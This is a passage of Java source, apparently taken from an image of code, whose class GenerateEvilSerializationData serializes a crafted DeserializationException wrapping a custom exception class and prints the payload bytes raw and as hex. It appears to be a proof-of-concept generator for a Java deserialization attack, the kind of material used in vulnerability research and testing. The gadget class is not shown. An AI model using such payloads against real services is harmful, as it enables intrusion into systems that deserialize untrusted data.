 9 public class GenerateEvilSerializationData {
10 public static void main(String[] args) throws IOException {
11 CustomExceptionClass customExceptionClass = new CustomExceptionClass();
12 byte[] bytes = "test".getBytes();
13 DeserializationException deserializationException = new DeserializationException("your mom", bytes, true, customExceptionClass);
14 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
15 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
16 objectOutputStream.writeObject(deserializationException);
17 StringBuilder stringBuilder = new StringBuilder();
18 for (byte b : byteArrayOutputStream.toByteArray()) {
19 stringBuilder.append(String.format("%02x", b));
20 }
21 System.out.println(byteArrayOutputStream.toString());
22 System.out.println("\n=======================================\n");
23 System.out.println(stringBuilder);
24 byteArrayOutputStream.close();
25 objectOutputStream.close();
26
27 }
28 }